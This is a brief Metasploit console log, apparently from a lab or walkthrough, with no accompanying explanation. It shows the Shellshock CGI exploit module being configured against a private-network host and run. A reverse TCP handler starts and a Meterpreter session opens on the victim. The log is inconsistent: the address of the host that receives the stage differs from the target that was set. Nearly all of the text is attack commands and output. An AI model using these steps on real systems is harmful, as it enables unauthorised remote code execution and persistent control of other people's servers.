 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.0.242
rhost => 192.168.0.242
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi => /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.234
[*] Meterpreter session 1 opened (192.168.0.200:4444 -> 192.168.0.234:13938) at 2024-12-23 04:53:03 -0500
meterpreter >